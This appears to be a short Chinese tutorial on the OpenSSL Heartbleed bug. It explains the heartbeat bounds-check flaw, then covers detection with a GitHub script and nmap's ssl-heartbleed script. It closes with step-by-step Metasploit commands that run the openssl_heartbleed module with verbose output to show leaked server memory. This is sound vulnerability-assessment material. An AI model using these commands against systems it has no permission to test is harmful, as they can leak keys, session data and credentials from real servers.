OpenSSL心脏出血漏洞

原理:OpenSSL是为网络通信提供安全及数据完整性的一种安全协议,囊括了主要的密码算法、常用的密钥和证书封装管理功能以及SSL协议.多数SSL加密网站是用名为OpenSSL的开源软件包,漏洞的大概原理是OpenSSL在引入了心跳(heartbeat)机制来维持TLS链接的长期存在,心跳机制是作为TLS的扩展实现,但在代码中包括TLS(TCP)和DTLS(UDP)都没有做边界的检测,所以导致攻击者可以利用这个漏洞来获得TLS链接对端(可以是服务器,也可以是客户端)内存中的一些数据,至少可以获得16KB每次,理论上讲最大可以获取64KB。

简单检测:

1、github上也有一个项目,是专门检测心脏滴血漏洞的。

https://github.com/musalbas/heartbleed-masstest/blob/master/ssltest.py



2、nmap --script ssl-heartbleed.nse IP -p 端口

有结果的样子



没有结果的样子

如果有结果,使用MSF去验证

打开msfconsole后,查找heartbleed模块:

Search heartbleed

use auxiliary/scanner/ssl/openssl_heartbleed

set RHOSTS 192.168.115.27

set RPORT 8443

set verbose true #(设置verbose,这个设置要设置成true才能看到泄露的信息)

exploit

浙公网安备 33010602011771号

浙公网安备 33010602011771号